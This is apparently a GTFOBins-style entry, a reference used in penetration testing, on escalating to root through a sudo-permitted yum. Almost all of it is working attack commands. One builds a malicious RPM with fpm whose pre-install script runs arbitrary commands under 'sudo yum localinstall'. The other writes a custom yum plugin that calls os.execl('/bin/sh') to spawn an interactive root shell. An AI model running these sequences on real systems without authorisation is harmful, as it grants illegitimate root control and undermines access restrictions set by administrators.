 If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y